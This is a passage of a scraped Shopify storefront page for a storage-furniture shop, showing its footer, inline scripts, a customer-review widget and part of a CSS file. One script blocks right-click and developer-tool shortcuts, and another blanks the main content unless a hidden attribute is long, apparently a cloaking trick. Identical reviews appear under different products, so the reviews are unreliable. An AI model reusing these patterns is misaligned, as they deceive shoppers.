.5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Primo Supply l Modern and Vintage Storage</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://primo-supplies.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//primo-supplies.com/cdn/shop/t/14/assets/predictive-search.js?v=16985596534672189881732117614" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NCJK4Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.39' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.39' role='img'></div>728 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='728' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='452' data-percentage='62'>  <div class='jdgm-histogram__star' role='button' aria-label="62% (452) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 62%;'> </div> </div> <div class='jdgm-histogram__percentage'>62%</div> <div class='jdgm-histogram__frequency'>(452)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='161' data-percentage='22'>  <div class='jdgm-histogram__star' role='button' aria-label="22% (161) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 22%;'> </div> </div> <div class='jdgm-histogram__percentage'>22%</div> <div class='jdgm-histogram__frequency'>(161)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='75' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (75) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(75)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='25' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (25) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(25)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ba3f00b2-3148-427c-922e-d4ffc1f5eecf' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-01 01:45:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/set-of-4-vintage-european-style-countertop-5-drawers-organizers-with-label-holders-fully-assembled#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rickey Ward</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2233730-1d84-470e-9d21-de63aa23efe8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-26 00:09:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/wall-shelf-hanging-cupboard-and-pantry-storage-glass-amp-wood-storage-cabinets-with-doors-and-shelves#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cavanaugh</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bf9eae8c-e0c2-421f-8b91-0fe9b3fdcbf1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-23 17:34:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>My Home</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great find</b> <div class='jdgm-rev__body'><p>Very convenient, looks nice, moves well; I was able to store all my knitting supplies that took twice the space before. One of the best online purchases ever. It takes less space then expectex</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5924a099-6964-4566-b2f0-06565c8c262e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 02:43:51 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love The rustic finish on the real wood. Great for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92dab56-232a-4319-b1c1-5d0462248b52' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 00:11:27 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the rough finish on the real wood. Perfect for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='146' aria-label='Page 146' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='5d447fbb-4a38-4303-abfe-b9375e7024d9' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Accessory Solid Wood Medicine Drawer Cabinet | Apothecary Library Card Catalog Trinkets </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cf8eaf93-1c88-447b-a440-a65ca3669dc7' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='833e40b6-75c2-4acc-8fd5-2eee85ee3e82' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71x4Mvb+nDL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='0aec8d2b-f602-4700-af15-d75e21869af8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71nVxBi8VSL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Mustard Mobile Caddy: Compact, Rolling Utility Cart with Slide-Out Drawers for Salon, Kitchen &amp; Medical Tools - Durable ABS Plastic </div> </div> </div> </div> </div> </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613
body_size: 436
content:
.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js 